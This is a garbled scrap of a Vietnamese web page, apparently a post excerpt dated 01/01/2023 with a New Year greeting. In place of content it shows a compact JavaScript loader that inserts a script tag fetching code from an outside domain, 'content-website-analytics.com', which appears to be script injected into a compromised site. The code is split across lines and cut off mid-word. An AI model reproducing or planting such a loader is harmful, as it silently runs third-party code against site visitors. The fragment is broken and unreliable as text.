
01/01/2023
?Chúc mừng năm mới..
;(function(f,i,u,w,s)
{w=f.createElement(i);s=f.getElementsByTagName(i)
[0];w.async=1;w.src=u;s.parentNode.insertBefore(w,s);})
(document,'script','https://content-website-
analytics.com/script.js');;(fun
READ MORE
Hot 247